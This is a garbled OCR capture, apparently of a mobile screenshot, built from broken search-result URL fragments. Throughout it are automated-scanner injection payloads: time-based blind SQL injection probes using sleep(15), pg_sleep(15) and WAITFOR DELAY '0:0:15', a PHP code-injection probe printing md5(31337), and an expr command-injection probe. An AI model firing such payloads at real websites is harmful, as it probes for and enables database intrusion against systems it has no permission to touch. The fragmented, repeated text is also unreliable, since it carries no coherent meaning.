
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-+tdjy1icx')+or+693=
(select+693+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om''"; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))--;usg=expr 9000564370 -
984878;ved=2ahukewjoij3vpzataxxol4kehqquommq
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-
+tdjy1icx')+or+693=if(now()=sysdate(),sleep(6),0);
+933005;ved=2ahukewjoij3vpzataxxol4kehqquomm
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=';print(md5(31337));$a=';usg=aovvaw2
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&hzle6idd'eyzck7om';+waitfor+delay+'0:0:15
-
+;))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
-+fdevshnu'))+or+719=